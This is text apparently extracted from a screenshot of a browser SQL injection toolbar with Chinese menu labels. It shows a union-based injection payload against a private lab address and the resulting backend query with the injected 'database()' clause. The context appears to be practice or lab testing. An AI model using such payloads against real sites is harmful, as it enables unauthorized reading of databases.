 192.168.137.1:84/new.php?id=1' 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL http://192.168.137.1:84/new.php?id=1') union select 1,2,3,database(),5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL
NETCRAFT Services [No information available]
elect * from news where id=('1') union select 1,2,3,database(),5,6-- ')